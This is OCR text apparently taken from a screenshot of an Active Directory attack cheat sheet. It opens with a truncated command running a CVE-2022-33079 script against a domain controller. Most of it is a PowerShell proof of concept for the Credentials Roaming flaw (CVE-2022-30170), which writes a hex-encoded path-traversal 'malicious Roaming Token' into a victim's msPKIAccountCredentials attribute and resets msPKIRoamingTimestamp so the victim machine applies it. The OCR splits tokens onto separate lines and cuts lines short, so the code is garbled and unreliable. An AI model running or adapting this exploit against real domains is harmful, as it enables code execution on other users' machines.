
1
./CVE-2022-33079.py 
-dc-ip
 <DC_IP> domain.local/<as-rep
Credentials Roaming
(CVE-2022-30170)
1
# Fetch current user object
2
$user
=
get-aduser
<
victim
username
>
-
properties
@(
'msP
3
4
# Install malicious Roaming Token (spawns calc.exe)
5
$malicious_hex
=
"25335c2e2e5c2e2e5c57696e646f77735c537
6
$attribute_string
=
"B:
$(
$malicious_hex
.
Length
)
:
${malic
7
Set-ADUser
-
Identity
$user
-
Add
@{
msPKIAccountCredentia
8
9
# Set new msPKIRoamingTimestamp so the victim machine k
10
$new_msPKIRoamingTimestamp
=
(
$user
.
msPKIRoamingTimesta
11
Set-ADUser
-
Identity
$user
-Replace
@{
msPKIRoamingTimes